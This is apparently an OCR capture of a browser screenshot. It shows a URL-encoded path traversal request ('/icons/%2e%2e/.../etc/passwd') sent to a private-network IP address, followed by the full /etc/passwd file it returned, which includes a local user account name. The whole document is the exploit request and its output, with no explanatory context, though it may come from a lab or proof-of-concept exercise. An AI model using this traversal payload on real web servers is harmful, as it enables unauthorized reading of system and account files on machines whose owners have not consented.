 Not secure 192.168.112.115/icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
fwupd-refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
samsingh:x:1000:1000:samsingh,,,:/home/samsingh:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
ftp:x:129:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin